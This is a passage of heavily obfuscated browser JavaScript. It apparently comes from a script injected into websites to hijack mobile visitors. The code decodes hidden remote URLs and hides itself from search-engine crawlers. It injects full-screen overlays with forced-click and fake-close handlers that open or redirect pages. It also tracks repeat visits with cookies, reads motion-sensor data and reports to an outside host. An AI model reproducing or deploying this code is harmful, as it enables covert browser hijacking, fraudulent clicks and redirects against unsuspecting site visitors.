_0x527e48=_0x1184f5;try{_0x4dc3c3['hid_c_number']+=0x1,_0x4dc3c3['hid_c_number']>=_0x4dc3c3[_0x527e48(0xda)]&&(_0x4dc3c3[_0x527e48(0x17b)]=0x0,_0x4883e8['ac'](_0x4dc3c3,_0x545c6a[_0x527e48(0x118)])),_0x4dc3c3[_0x527e48(0x109)]=_0x545c6a[_0x527e48(0x139)],_0x4883e8[_0x527e48(0x161)](_0x4dc3c3);}catch(_0x4ba1d4){_0x4883e8['catch'](_0x4ba1d4);}}),document[_0x1184f5(0xf7)][_0x1184f5(0x15e)](_0x1c8cc0['STEqA'],_0x209e71);}_0x1c8cc0[_0x1184f5(0x6b)]('0',_0x4dc3c3['is_not'])&&_0x1c8cc0[_0x1184f5(0xfd)](setTimeout,function(){_0x4883e8['ac'](_0x4dc3c3);},0x7d0);}},_0x4883e8['gb']=function(_0x30b82c){var _0x477966=_0x744183,_0x3acc0c={'SnkvJ':function(_0x364273,_0x34a558){return _0x364273>=_0x34a558;},'UaVZG':function(_0x55bbea,_0xcef075){return _0x1c8cc0['QfsoT'](_0x55bbea,_0xcef075);},'zlKha':function(_0x158e78,_0x12f4d8){var _0x13da15=a0_0x4226;return _0x1c8cc0[_0x13da15(0x137)](_0x158e78,_0x12f4d8);},'PNSPj':_0x477966(0x9e)};if(_0x30b82c[_0x477966(0xdf)]>0x1){_0x4883e8['$'](_0x4b87cb)[0x0]&&_0x4883e8['$'](_0x4b87cb)[0x0][_0x477966(0x167)]();var _0x35605c=_0x4883e8['de'](_0x1c8cc0[_0x477966(0xab)]),_0x363d2b=_0x4883e8[_0x477966(0x66)](_0x4b87cb);'1'==_0x30b82c[_0x477966(0xdd)]?_0x363d2b['style']=_0x1c8cc0['bEUwX'](_0x1c8cc0['bEUwX'](_0x35605c,_0x1c8cc0[_0x477966(0x10a)])+_0x1c8cc0[_0x477966(0x193)](_0x30b82c['height'],_0x30b82c['reserve_height']),_0x1c8cc0[_0x477966(0x1c6)]):_0x363d2b[_0x477966(0x11a)]=_0x1c8cc0[_0x477966(0x148)](_0x1c8cc0[_0x477966(0x105)](_0x1c8cc0['bhYyp'](_0x35605c,_0x477966(0xc0)),_0x1c8cc0['zSjqX'](_0x30b82c['height'],_0x30b82c[_0x477966(0xc7)])),'px;'),_0x4883e8['$'](_0x1c8cc0[_0x477966(0x154)]('#',_0x3b89bb))[_0x477966(0xd4)]['appendChild'](_0x363d2b),_0x363d2b[_0x477966(0xe4)](_0x30b82c[_0x477966(0xd0)],function(){var _0x579abf=_0x477966;try{_0x4883e8[_0x579abf(0x16d)](),_0x3acc0c[_0x579abf(0x102)](_0x30b82c[_0x579abf(0xdf)],_0x3acc0c[_0x579abf(0x1c1)](parseInt,_0x3acc0c[_0x579abf(0x178)](0x64,Math[_0x579abf(0x162)]())))&&(_0x30b82c['type']=_0x3acc0c[_0x579abf(0x173)],_0x4883e8[_0x579abf(0x161)](_0x30b82c));}catch(_0x1c2e4d){_0x4883e8[_0x579abf(0x14a)](_0x1c2e4d);}});}},_0x4883e8['qd']=function(_0x11f378,_0x546e9c=_0x744183(0xb0)){var _0x30ec06=_0x744183;if(!_0x4883e8[_0x30ec06(0x159)]())return!0x1;_0x4883e8['$'](_0x100bee)[0x0]&&_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0x167)]();var _0x1ae664=_0x4883e8[_0x30ec06(0x17e)](_0x1c8cc0[_0x30ec06(0x1a5)](_0x30ec06(0x1d4),_0x11f378['id']));if(_0x1c8cc0[_0x30ec06(0x100)]==_0x546e9c&&'1'==_0x11f378['com_state']&&!_0x1ae664&&_0x11f378['com_pvnum_show']<=_0x11f378[_0x30ec06(0xb2)]){var _0xc7831f=_0x4883e8[_0x30ec06(0x66)](_0x100bee);_0xc7831f[_0x30ec06(0x11a)]=_0x4883e8['de'](_0x1c8cc0['cDaKJ']),_0x4883e8['$'](_0x1c8cc0['pvXTG']('#',_0x3b89bb))[_0x30ec06(0xd4)][_0x30ec06(0x96)](_0xc7831f),_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0xe4)](_0x11f378['evetype'],function(){var _0x2516c4=_0x30ec06;try{_0x11f378['com_c_number']+=0x1,_0x1c8cc0[_0x2516c4(0xae)](_0x11f378[_0x2516c4(0x1c8)],_0x11f378[_0x2516c4(0xbf)])&&(_0x11f378[_0x2516c4(0x8d)]=0x0,_0x4883e8['qd'](_0x11f378,_0x1c8cc0[_0x2516c4(0x196)])),_0x4883e8[_0x2516c4(0x172)](_0x1c8cc0[_0x2516c4(0x1ba)]('is_com',_0x11f378['id']),'1',parseInt(_0x11f378['com_defer'])),_0x11f378[_0x2516c4(0x109)]=_0x1c8cc0[_0x2516c4(0x12c)],_0x4883e8['open'](_0x11f378);}catch(_0x5e146b){_0x4883e8[_0x2516c4(0x14a)](_0x5e146b);}}),setTimeout(function(){_0x4883e8['qd'](_0x11f378);},0x3e8);}},_0x4883e8[_0x744183(0xf4)]=function(_0x116096){var _0x4ad09f=_0x744183,_0x1610e6={'ONhsl':function(_0x34f3fe,_0x43103c){var _0x1acb09=a0_0x4226;return _0x1c8cc0[_0x1acb09(0x78)](_0x34f3fe,_0x43103c);},'UqqGh':function(_0x558766,_0x193735){return _0x1c8cc0['UBLIp'](_0x558766,_0x193735);},'EkEuV':function(_0x47918b,_0x3b57f4){var _0x5ca175=a0_0x4226;return _0x1c8cc0[_0x5ca175(0x12d)](_0x47918b,_0x3b57f4);},'KUBWC':function(_0x521f07,_0x2c1a36){var _0x1f8dc3=a0_0x4226;return _0x1c8cc0[_0x1f8dc3(0x19f)](_0x521f07,_0x2c1a36);},'Taief':_0x1c8cc0[_0x4ad09f(0x11f)],'CWJUt':_0x4ad09f(0xf4)};setTimeout(function(){var _0x166205=_0x4ad09f;_0x4883e8[_0x166205(0x159)]()&&_0x1610e6['ONhsl'](_0x1610e6[_0x166205(0xb6)](_0x116096[_0x166205(0xbe)],0x1),_0x1610e6['EkEuV'](parseInt,_0x1610e6[_0x166205(0xba)](0x64,Math[_0x166205(0x162)]())))&&(_0x4883e8[_0x166205(0x17e)](_0x1610e6[_0x166205(0xc9)])||(_0x4883e8[_0x166205(0x172)](_0x166205(0x1c3),'1',0xa),_0x116096[_0x166205(0x109)]=_0x1610e6[_0x166205(0xe9)],_0x4883e8[_0x166205(0x161)](_0x116096)));},_0x1c8cc0[_0x4ad09f(0x184)](0x3e8,_0x116096[_0x4ad09f(0x12f)]));},_0x4883e8[_0x744183(0x16d)]=function(_0x440739){},_0x4883e8['db']=function(_0x49719d){var _0x194384=_0x744183;if(_0x1c8cc0[_0x194384(0x153)]('1',_0x49719d[_0x194384(0x119)])){_0x4883e8['$'](_0x502ba6)[0x0]&&_0x4883e8['$'](_0x502ba6)[0x0][_0x194384(0x167)]();var _0x33c50b=_0x4883e8[_0x194384(0x66)](_0x502ba6);_0x33c50b[_0x194384(0x11a)]=_0x1c8cc0[_0x194384(0x134)](_0x1c8cc0[_0x194384(0x7b)](_0x1c8cc0[_0x194384(0x13b)],_0x49719d[_0x194384(0x176)]),_0x194384(0x17c)),_0x1c8cc0[_0x194384(0x6b)]('1',_0x49719d[_0x194384(0xdd)])?document[_0x194384(0xf7)]['insertBefore'](_0x33c50b,document[_0x194384(0xf7)]['childNodes'][0x0]):document[_0x194384(0xf7)][_0x194384(0x96)](_0x33c50b);}},_0x4883e8['de']=function(_0x5bc084){var _0x3640d5=_0x744183;for(var _0x2d18fe={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x4a62af='',_0x3328ee='',_0x4703e6=0x0;_0x1c8cc0[_0x3640d5(0x84)](_0x4703e6,_0x5bc084[_0x3640d5(0x114)]);_0x4703e6++)_0x3328ee+=_0x2d18fe[_0x4a62af=_0x5bc084[_0x4703e6]]?_0x2d18fe[_0x4a62af]:_0x4a62af;return _0x3328ee;},_0x4883e8['yb']=function(_0x56570a){var _0x15111=_0x744183,_0x3ae6e7={'xDNGK':function(_0x4036d0,_0x591d1b){var _0x55f571=a0_0x4226;return _0x1c8cc0[_0x55f571(0x10b)](_0x4036d0,_0x591d1b);},'JZLby':function(_0x2a4480,_0x5218dd){var _0x587df9=a0_0x4226;return _0x1c8cc0[_0x587df9(0x69)](_0x2a4480,_0x5218dd);},'eSXQp':function(_0x388453,_0x3c64ab){var _0x2c625a=a0_0x4226;return _0x1c8cc0[_0x2c625a(0x19f)](_0x388453,_0x3c64ab);},'jxJbA':function(_0x419e00,_0x1f44df){var _0x191c13=a0_0x4226;return _0x1c8cc0[_0x191c13(0x13a)](_0x419e00,_0x1f44df);},'GcvMz':function(_0x1e86b6,_0x12a27e){return _0x1e86b6(_0x12a27e);},'SmILk':function(_0x2c7406,_0x15fea9){var _0x4a4e2b=a0_0x4226;return _0x1c8cc0[_0x4a4e2b(0xea)](_0x2c7406,_0x15fea9);},'wBoEt':function(_0xf4d4e,_0x2a9c5e){var _0x1a826a=a0_0x4226;return _0x1c8cc0[_0x1a826a(0xc3)](_0xf4d4e,_0x2a9c5e);},'Ncgrm':function(_0x4ffbb3,_0x59489a){return _0x1c8cc0['NLlMp'](_0x4ffbb3,_0x59489a);}};window[_0x15111(0x171)]&&window[_0x15111(0xe4)](_0x1c8cc0['opuTW'],function(_0x4721e7){var _0x1cc407=_0x15111,_0x28e37=_0x4721e7[_0x1cc407(0x6e)];_0x230cd9=_0x3ae6e7[_0x1cc407(0xe5)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x8b)](0x64,_0x28e37['x'])),0x64),_0x39540d=_0x3ae6e7['jxJbA'](_0x3ae6e7[_0x1cc407(0x18c)](parseInt,_0x3ae6e7[_0x1cc407(0x130)](0x64,_0x28e37['y'])),0x64),_0x1e11de=_0x3ae6e7[_0x1cc407(0xad)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x74)](0x64,_0x28e37['z'])),0x64);},!0x1);},_0x4883e8[_0x744183(0x14a)]=function(_0x40f04b){var _0x4ff45c=_0x744183,_0x580ed1=_0x1c8cc0[_0x4ff45c(0x1b6)](encodeURI,_0x1c8cc0[_0x4ff45c(0x127)](_0x40f04b[_0x4ff45c(0x1b7)],':\x20')+_0x40f04b['message']);_0x4883e8[_0x4ff45c(0x1bd)](_0x1c8cc0[_0x4ff45c(0xb4)](_0x1c8cc0[_0x4ff45c(0x147)],_0x580ed1));},_0x4883e8['IsPC']=function(){var _0x1fb568=_0x744183;return 0x0!=navigator[_0x1fb568(0x1ca)][_0x1fb568(0xbd)](_0x1c8cc0[_0x1fb568(0x1af)])&&!!/^Win|Mac/[_0x1fb568(0xac)](navigator[_0x1fb568(0xeb)]);},_0x4883e8[_0x744183(0x121)]=function(_0x5e71b4){var _0x3e537c=_0x744183;_0x4883e8['IsPC']()?_0x5e71b4[_0x3e537c(0x169)]=_0x5e71b4['pcurl']:(_0x4883e8['yb'](_0x5e71b4),_0x4883e8[_0x3e537c(0x149)](_0x5e71b4),_0x4883e8['img'](_0x5e71b4),_0x4883e8['ac'](_0x5e71b4),_0x4883e8['gb'](_0x5e71b4),_0x4883e8['qd'](_0x5e71b4),_0x4883e8[_0x3e537c(0xf4)](_0x5e71b4),_0x4883e8['db'](_0x5e71b4)),_0x5e71b4[_0x3e537c(0xe7)]&&_0x4883e8[_0x3e537c(0x1bd)](_0x5e71b4[_0x3e537c(0xe7)]);},!_0x4883e8[_0x744183(0x1ad)]()){try{var _0x529fd5=Math[_0x744183(0x1d0)](_0x1c8cc0[_0x744183(0x88)](0x5,Math[_0x744183(0x162)]()))+0x3,_0x3b89bb=_0x1c8cc0[_0x744183(0x1b2)](_0x4883e8['rc'](_0x529fd5),'p'),_0x502ba6=_0x1c8cc0[_0x744183(0x115)](_0x4883e8['rc'](_0x529fd5),'m'),_0x100bee=_0x1c8cc0[_0x744183(0x199)](_0x4883e8['rc'](_0x529fd5),'q'),_0x59ffaa=_0x1c8cc0['uKmgZ'](_0x4883e8['rc'](_0x529fd5),'h'),_0x4b87cb=_0x1c8cc0[_0x744183(0x82)](_0x4883e8['rc'](_0x529fd5),'c'),_0x1acb11=_0x1c8cc0[_0x744183(0x157)](_0x4883e8['rc'](_0x529fd5),'i'),_0x56cb38=_0x4883e8['rc'](0xa),_0xf55848=_0x4883e8['rc'](0xa),_0x526050=JSON[_0x744183(0x93)](_0x4883e8['de']('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}n}0^(m:{42pJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}n}0^(m:{42pJm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator['userAgent'][_0x744183(0x1b9)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document[_0x744183(0xf6)][_0x744183(0xe0)](document[_0x744183(0x71)]('body')),_0x526050[_0x744183(0xa9)]=window[_0x744183(0xa0)],_0x1c8cc0[_0x744183(0x13a)](parseInt(window['screen']['height']),_0x1c8cc0[_0x744183(0xe2)](parseInt,window[_0x744183(0x12a)][_0x744183(0xa9)]))>1.7?(_0x526050[_0x744183(0x176)]=parseInt(_0x1c8cc0[_0x744183(0xa7)](_0x1c8cc0[_0x744183(0x18b)](_0x526050[_0x744183(0xa9)],0x280),0x7c+_0x1c8cc0[_0x744183(0x1b8)](0x28,_0x1c8cc0['cbXqt'](0x3,_0x526050['size'])))),_0x526050['hiheight']=_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x744183(0xe3)](_0x1c8cc0['vlGNu'](_0x526050[_0x744183(0xa9)],0x280),_0x526050[_0x744183(0x13e)]))):(_0x526050[_0x744183(0x176)]=0x78,_0x526050[_0x744183(0x1ab)]=0x0),_0x526050[_0x744183(0x1c9)]=navigator[_0x744183(0x1ca)][_0x744183(0xce)](),_0x526050['time']=new Date()['getTime'](),_0x526050[_0x744183(0x15c)]=0x0,_0x526050['hid_c_number']=0x0,_0x526050[_0x744183(0x1c8)]=0x0,_0x526050['show_number']=0x1,_0x4883e8['yb'](_0x526050),_0x4883e8[_0x744183(0x149)](_0x526050),_0x4883e8['img'](_0x526050),_0x4883e8['ac'](_0x526050),_0x4883e8['gb'](_0x526050),_0x4883e8['db'](_0x526050));}catch(_0x7100c4){_0x4883e8[_0x744183(0x14a)](_0x7100c4);}var _0x448357=new XMLHttpRequest();_0x448357[_0x744183(0x161)]('GET',_0x1c8cc0[_0x744183(0x132)](_0x1c8cc0['swlfD'](_0x1c8cc0[_0x744183(0x98)](_0x1c8cc0[_0x744183(0x82)](_0x526050[_0x744183(0x169)],_0x1c8cc0['Sblja']),_0x526050['id']),_0x1c8cc0[_0x744183(0x152)]),Math[_0x744183(0x162)]()),!0x0),_0x448357[_0x744183(0x83)](_0x744183(0x198),_0x1c8cc0[_0x744183(0xf1)]),_0x448357[_0x744183(0x188)](),_0x448357['onreadystatechange']=function(){var _0x5416ce=_0x744183;try{if(0x4==_0x448357[_0x5416ce(0x158)]&&_0x1c8cc0[_0x5416ce(0x1a1)](0xc8,_0x448357['status'])){var _0x598366=JSON[_0x5416ce(0x93)](_0x448357['responseText']),_0x3fd8b3=JSON[_0x5416ce(0x93)](_0x4883e8['de'](_0x598366['key']));_0x3fd8b3[_0x5416ce(0x11b)]=_0x598366['string'],_0x3fd8b3['width']=window[_0x5416ce(0xa0)],_0x1c8cc0['CiRzw'](_0x1c8cc0[_0x5416ce(0x177)](parseInt,window[_0x5416ce(0x12a)]['height'])/_0x1c8cc0[_0x5416ce(0x69)](parseInt,window[_0x5416ce(0x12a)]['width']),1.7)?(_0x3fd8b3[_0x5416ce(0x176)]=_0x1c8cc0[_0x5416ce(0xe2)](parseInt,_0x1c8cc0['aUxzc'](_0x1c8cc0[_0x5416ce(0x70)](_0x3fd8b3['width'],0x280),_0x1c8cc0[_0x5416ce(0x170)](0x7c,_0x1c8cc0[_0x5416ce(0x1cb)](0x28,_0x1c8cc0[_0x5416ce(0x113)](0x3,_0x3fd8b3[_0x5416ce(0x16b)]))))),_0x3fd8b3[_0x5416ce(0x1ab)]=_0x1c8cc0[_0x5416ce(0xa1)](parseInt,_0x1c8cc0['cOCuw'](_0x1c8cc0[_0x5416ce(0xd8)](_0x3fd8b3[_0x5416ce(0xa9)],0x280),_0x3fd8b3[_0x5416ce(0x13e)]))):(_0x3fd8b3[_0x5416ce(0x176)]=0x78,_0x3fd8b3[_0x5416ce(0x1ab)]=0x0),_0x3fd8b3['user_agent']=navigator['userAgent'][_0x5416ce(0xce)](),_0x3fd8b3[_0x5416ce(0x14c)]=new Date()[_0x5416ce(0x150)](),_0x3fd8b3[_0x5416ce(0x15c)]=0x0,_0x3fd8b3['hid_c_number']=0x0,_0x3fd8b3[_0x5416ce(0x1c8)]=0x0,_0x3fd8b3[_0x5416ce(0xb2)]=_0x4883e8[_0x5416ce(0x17e)](_0x1c8cc0[_0x5416ce(0xf3)](_0x1c8cc0[_0x5416ce(0x182)],_0x3fd8b3['id'])),_0x3fd8b3[_0x5416ce(0xb2)]?_0x3fd8b3['show_number']=parseInt(_0x3fd8b3[_0x5416ce(0xb2)])+0x1:_0x3fd8b3[_0x5416ce(0xb2)]=0x1,_0x1c8cc0[_0x5416ce(0xfd)](setTimeout,function(){var _0x43d81d=_0x5416ce;_0x4883e8[_0x43d81d(0x172)](_0x1c8cc0[_0x43d81d(0x182)]+_0x3fd8b3['id'],_0x3fd8b3[_0x43d81d(0xb2)],0x4650);},0x7530),_0x4883e8['init'](_0x3fd8b3);}}catch(_0x13a714){_0x4883e8['catch'](_0x13a714);}};}}}()));function a0_0x4226(_0xd38f10,_0x39b506){_0xd38f10=_0xd38f10-0x64;var _0x5eb9e4=a0_0x5eb9();var _0x42266f=_0x5eb9e4[_0xd38f10];return _0x42266f;}function a0_0x5eb9(){var _0x5003d2=['dCsXB','murl','hfEGE','awPpe','VtDqZ','SnkvJ','QAYWQ','wWHoC','qEDRt','ghdmc','OExGm','PYHlQ','type','kXdLW','CopZh','klJZg','bhYyp','(^|\x20)ym_','px;\x20background-size:\x20','659320HdYeVm','MjOOc','bGJMb','UBLIp','length','BmmQx','1|8|5|6|7|0|2|4|3','top','Irrce','is_jiexi','style','string','purl2','DLlRk','iozWY','lxGIj','oyepi','init','\x20~\x20','=([^;]*)(;|$)','DfHRi','SVeoi','click','XyppG','FjIwD','GET','screen','ixrih','HRGSH','nWoLz','xOegK','compel_skip_delay','SmILk','div','tJrNv','7029930yLcqTB','zWwPK','stICa','px\x20!important;','cOCuw','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','HAtEA','FjVAN','BUvIE','2928294ryuXOa','eGjSj','hid_height','&open_n=','kRWIM','fCfGB','gtop','setTime','is_open','clientHeight','GESJV','mzrEq','yvyMG','cSty','catch','XLWAU','time','getElementById','https://bug.d8wxum.com:8003/bug?message=','wxmrS','getTime','is_repeat_ip_','xhruW','QTgwQ','ybndP','NaDnb','&se=','KQWCD','readyState','isCook','uDGTz','onreadystatechange','open_n','Uhlnl','insertAdjacentElement','zwjFR','body{margin:\x200px;}','open','random','cfYSJ','vw;border:none;z-index:2147483646;','fvUZK','ZWvuY','remove','EGPme','purl','px;\x20top:','size','HHTzR','hide','/d/','vuIhu','IgiPq','DeviceMotionEvent','sCook','PNSPj','mNIZY','ovzMc','height','HZuJU','zlKha','ginHei','OWHty','hid_state','px;','ym_','gCook','YxiPH','Qefqo','aSCgf','Tdeaz','AOCvp','bBbzH','KxOeB','IVXdf','&target=0','send','&t=','Vblkl','yjspl','GcvMz','eUoog','iAUUC','xycfy','className','DeviceOrientationEvent','HRfMA','CXRNF','&jiami=1','WSlTg','ThGUA','scrollTop','Content-type','afplP','innerHeight','quark','1634010IEtgdU','lyzwt','EjQWb','CCQUu','matter','UXaRE','IPaxc','innerHTML','bMMrC','zhOvF','LPWua','cookie','NAGTD','EgFrt','hid_pvnum_show','hiheight','26UkYvYN','IsPC','afterend','xKwaA','ihRvU','devicemotion','biPIm','HKheT',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','compel_click','qRSSD','name','aUxzc','match','xufkn','substr','4832292MSUILv','CScr','getElementsByClassName','muvMa','uKmgZ','UaVZG','ZahRK','is_skip','&target=0&is_qie=1','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','upMJQ','&target=1','com_c_number','user_agent','userAgent','JTqRO','bottom','hOKEK','mboRQ','NubHO','floor','uKsBF',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','JFEub','is_com','zJfGZ','KroYr','cLab','126921GJDfPF','del','Ycsft','touches','eUbGW','read_time','hidden','accelerationIncludingGravity','rRdcl','VLdBq','createElement','zsOJN','GMQED','Ncgrm','GxUUN',';expires=','is_not','sRfSA','2720336UdGaAz','offsetTop','bEUwX','LncKq','OfhNf','wkccr','script','changedTouches','height:\x20','hbQGT','setRequestHeader','SHSJq','zrhaQ','clientX','oVnnr','NLlMp','charAt','mlFYh','eSXQp','{background-image:\x20url(data:image/png;base64,','com_state','now','getElementsByTagName','status','ZgMgI','qXAyz','parse','referrer','3|4|0|5|1|2','appendChild','&screen=','naeDp','&interval=','split','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','dsgOC','ynHzu','close','px;\x20background-position:\x20-','innerWidth','hIvdN','/cc/','INKhT','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','URL','?t=','SPccW','dieBD','width','fYkba','nIuMl','test','wBoEt','NqhYX','clientY','add','NsBEk','show_number','&history=','weKHP','VqnEb','UqqGh','gImg','insertBefore','JZLby','KUBWC','10px','bLLOq','indexOf','compel_skip','com_click_num','bottom:','top:','touchstart','sYZWB','zjFPh','cbXqt','px\x20-','reserve_height','touchend','Taief','?is_not=','OwBCw','event','ANWCZ','toLowerCase','eqIxi','evetype','KPFez','kQHGz','ucbrowser','parentNode','src','avWxP','responseText','mpNyT','JxYKU','hid_click_num','DckFN','dFBIk','position','img','false_clo','after','good','louhd','nTGys','addEventListener','xDNGK','application/x-www-form-urlencoded','statis_code','xHbhZ','CWJUt','Wbudi','platform','VWmRT','YWjSc','toString','px\x20','88VYbMxu','rHddP','sygZT','Kbxmy','skip','sYyLE','head','body','jheTF','location','MhrOY','\x20~\x20.','height:'];a0_0x5eb9=function(){return _0x5003d2;};return a0_0x5eb9();}
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;